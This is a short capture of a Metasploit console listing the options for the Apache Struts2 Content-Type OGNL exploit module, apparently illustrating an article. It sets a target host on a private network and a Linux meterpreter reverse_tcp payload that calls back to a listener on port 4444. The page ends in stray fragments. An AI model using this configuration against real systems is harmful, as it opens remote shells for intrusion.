 msf6 exploit(multi/http/struts2_content_type_ognl) > options
Module options (exploit/multi/http/struts2_content_type_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.13.12 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /struts2-showcase/ yes The path to a struts application action
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.13.0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
Output
Hosts
192.168.13.12
Tenable News
Citrix ShareFile